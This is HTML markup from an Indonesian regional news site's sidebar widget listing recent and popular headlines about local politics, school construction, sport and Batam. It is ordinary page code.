<div id="covernews_tabbed_posts-4" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
<div class="tabbed-head">
<ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
<li class="tab tab-recent" role="presentation">
<a href="#tabbed-4-recent"
aria-label="recent"
role="tab"
id="tabbed-4-recent-tab"
aria-controls="tabbed-4-recent"
aria-selected="true"
data-toggle="tab"
class="font-family-1 widget-title active">
Latest                      </a>
</li>
<li class="tab tab-popular" role="presentation">
<a href="#tabbed-4-popular"
aria-label="popular"
role="tab"
id="tabbed-4-popular-tab"
aria-controls="tabbed-4-popular"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Popular                      </a>
</li>
<li class="tab tab-categorised" role="presentation">
<a href="#tabbed-4-categorised"
aria-label="categorised"
role="tab"
id="tabbed-4-categorised-tab"
aria-controls="tabbed-4-categorised"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Trending                      </a>
</li>
</ul>
</div>
<div class="tab-content">
<div id="tabbed-4-recent"
role="tabpanel"
aria-labelledby="tabbed-4-recent-tab"
aria-hidden="false"
class="tab-pane active">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/" class="post-thumb" aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-popular"
role="tabpanel"
aria-labelledby="tabbed-4-popular-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/" class="post-thumb" aria-label="KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/Pleno-KPU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pleno KPU" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/">
KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
26/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/" class="post-thumb" aria-label="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/LSM-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/">
Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
27/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/" class="post-thumb" aria-label="Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi ">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/IMG_20180816_104248-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_20180816_104248" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/">
Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi                         </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
02/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/" class="post-thumb" aria-label="DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/09/AG0A1257a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="AG0A1257a" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/galeri/" 
aria-label="View all posts in GALERI"> 
GALERI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/">
DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
14/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/" class="post-thumb" aria-label="BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-3051-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-305[1]" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/nasional/" 
aria-label="View all posts in NASIONAL"> 
NASIONAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/">
BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
15/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-categorised"
role="tabpanel"
aria-labelledby="tabbed-4-categorised-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/" class="post-thumb" aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
</div>
</div>
</div></aside><!-- #secondary -->
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
<div class="container">
<div class="row">
<div class="widget-title-section">
<h2 class="widget-title header-after1">
<span class="header-after ">
You may have missed      </span>
</h2>
</div>
<div class="row">
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/"
aria-label="Akal-akalan Efisiensi di Balik Pilkada">
